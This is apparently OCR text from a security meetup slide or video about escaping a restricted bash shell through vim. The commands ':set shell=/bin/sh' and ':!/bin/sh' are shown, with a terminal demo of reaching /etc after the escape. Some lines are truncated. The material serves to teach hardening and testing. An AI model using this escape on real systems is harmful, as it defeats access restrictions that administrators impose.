 Press ENTER or type command to continue
We can use the same technique to execute any other command or even another available shell like bas
:set shell=/bin/sh
:shell
Or
:!/bin/sh
As you can see below we've managed to execute /bin/sh shell inside vim, now we can execute comma
shell.
Terminal - user@kali: ~
user@kali:~$ cd /etc
rbash: cd: restricted
user@kali:~$ vim
$ cd /etc
$ pwd
/etc
$
$_
Firefox ESR
Terminal
n|u
AHMEDABAD
JUNE MEETUP